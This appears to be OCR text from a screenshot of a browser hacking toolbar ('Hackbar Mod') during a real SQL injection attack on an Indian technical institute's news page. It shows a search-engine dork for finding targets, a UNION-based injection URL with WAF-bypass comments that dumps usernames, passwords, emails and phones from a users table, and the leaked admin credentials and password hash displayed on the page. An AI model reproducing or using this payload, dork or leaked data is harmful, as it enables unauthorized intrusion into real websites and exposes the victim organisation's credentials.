 Latest News | Anjani Institute of Technology | Bhaluka Bazar | Malda - Cyberfox
news.php?id= site:.in - ...
Embassy of India, Rome...
N
Palgotta Metal
Latest News | Anjani Instit...
Latest News | Anjani Instit...
Latest News | Anjani Instit...
nicit.in/view_news_details.php?id=-7 /*!50000union*/ /*!50000select*/%20 1,2,/*!50000concat*/(username,0x3d3d,password,0x3d3d,email,0x3d3d,phone),4,5,6 /*!50000from
Search
INT
SQL
UNION BASED
LOCAL VARIABLE DIOS
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Arena LINKS
Load URL
Split URL
Execute
http://nicit.in/view_news_details.php?id=-7 /*!50000union*/ /*!50000select*/ 1,2,/*!50000concat*/(username,0x3d3d,password,0x3d3d,email,0x3d3d,phone),4,5,6 /*!50000from+*/users --
Post
Referrer
Hackbar Mod by Thunder Cats
Arena Web Security
BASE64
Insert to repl
Insert replaci
Replace
About Us
Centers
News
Running Courses
Contact
03513–268010/11/12
contactaitwb@gmail.com
ANJANI INSTITUTE OF TECHNOLOGY
AIT
Bhaluka Bazar, Malda
Anjani Institute of Technology
Bhaluka Bazar, Malda
Skill India
कौशल भारत - कुशल भारत
सत्यमेव जयते
GOVERNMENT OF INDIA
MINISTRY OF SKILL DEVELOPMENT
& ENTREPRENEURSHIP
Home
About Us
Centers
Courses
Students Corner
Gallery
News
Contact
Latest News
Home » Latest News
01
JANUARY
2 »
admin==f22fca735a49620f43d8e308811f3095==contactaitwb@gmail.com==03513–268010/11/12
About Us
Our Centers
Quick Links
Follow Us